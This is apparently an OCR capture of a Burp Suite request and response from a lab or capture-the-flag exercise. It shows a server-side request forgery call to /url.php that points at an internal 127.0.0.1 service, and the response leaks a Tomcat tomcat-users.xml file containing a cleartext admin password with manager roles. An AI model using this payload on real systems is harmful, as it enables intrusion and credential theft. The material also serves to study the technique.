 Send
Cancel
Request
Pretty Raw Hex
1 GET /url.php?path=http://127.0.0.1:888?doc=backup HTTP/1.1
2 Host: 10.10.10.55:60000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
16 the License. You may obtain a copy of the License at
17
18 http://www.apache.org/licenses/LICENSE-2.0
19
20 Unless required by applicable law or agreed to in writing, software
21 distributed under the License is distributed on an "AS IS" BASIS,
22 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
23 See the License for the specific language governing permissions and
24 limitations under the License.
25 -->
26 <tomcat-users xmlns="http://tomcat.apache.org/xml"
27 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
28 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
29 version="1.0">
30 <!--
31 NOTE: By default, no user is included in the "manager-gui" role required
32 to operate the "/manager/html" web application. If you wish to use this app,
33 you must define such a user - the username and password are arbitrary. It is
34 strongly recommended that you do NOT use one of the users in the commented out
35 section below since they are intended for use with the examples web
36 application.
37 -->
38 <!--
39 NOTE: The sample user and role entries below are intended for use with the
40 examples web application. They are wrapped in a comment and thus are ignored
41 when reading this file. If you wish to configure these users for use with the
42 examples web application, do not forget to remove the <!.. ..> that surrounds
43 them. You will also need to set the passwords to something appropriate.
44 -->
45 <!--
46 <role rolename="tomcat"/>
47 <role rolename="role1"/>
48 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
49 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
50 <user username="role1" password="<must-be-changed>" roles="role1"/>
51 -->
52 <user username="admin" password="3@g01PdhB!" roles="
manager,manager-gui,admin-gui,manager-script"/>
53
54 </tomcat-users>
55
56
57